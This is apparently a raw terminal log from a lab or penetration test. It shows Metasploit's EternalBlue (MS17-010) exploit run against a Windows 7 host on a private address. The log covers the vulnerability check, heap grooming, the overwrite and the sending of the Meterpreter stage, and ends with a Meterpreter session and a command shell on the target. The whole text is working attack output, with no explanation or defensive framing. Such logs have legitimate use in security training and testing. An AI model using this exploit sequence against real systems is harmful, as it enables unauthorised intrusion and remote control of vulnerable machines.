 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.163:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.163:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1
x64 (64-bit)
[*] 192.168.183.163:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.163:445 - The target is vulnerable.
[*] 192.168.183.163:445 - Connecting to target for exploitation.
[+] 192.168.183.163:445 - Connection established for exploitation.
[+] 192.168.183.163:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.163:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.163:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.163:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.163:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.163:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.163:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.163:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.163:445 - Starting non-paged pool grooming
[+] 192.168.183.163:445 - Sending SMBv2 buffers
[+] 192.168.183.163:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.163:445 - Sending final SMBv2 buffers.
[*] 192.168.183.163:445 - Sending last fragment of exploit packet!
[*] 192.168.183.163:445 - Receiving response from exploit packet
[+] 192.168.183.163:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.163:445 - Sending egg to corrupted connection.
[*] 192.168.183.163:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.163:4444
[*] Sending stage (201798 bytes) to 192.168.183.163
[*] Meterpreter session 1 opened (127.0.0.1:36321 -> 127.0.0.1:1080) at 2024-11-14 10:30:07 +0800
[+] 192.168.183.163:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.163:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.163:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2520 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>